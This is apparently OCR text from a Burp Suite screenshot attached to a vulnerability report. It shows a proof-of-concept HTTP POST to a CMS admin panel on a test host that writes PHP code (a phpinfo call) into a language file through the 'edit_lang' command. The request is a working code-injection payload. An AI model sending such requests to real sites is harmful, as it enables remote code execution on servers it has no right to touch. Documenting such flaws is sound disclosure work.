 Burp Suite Profess
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /admin.php?/file/index.html HTTP/1.1
2 Host: test:8888
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://test:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36 Edg/84.0.522.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://test:8888/admin.php?/file/mod-lang_edit/path-languages%2
Fen-us%2Fadmin%2Fabout.txt/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=008ec89f6e086adaae5e498b02741c7d
14 Connection: close
15
16 cmd=edit_lang&path=languages%2Fen-us%2Fadmin%2Fabout.txt&
lang_text=%3C%3Fphp+phpinfo%28%29%3B%3F%3E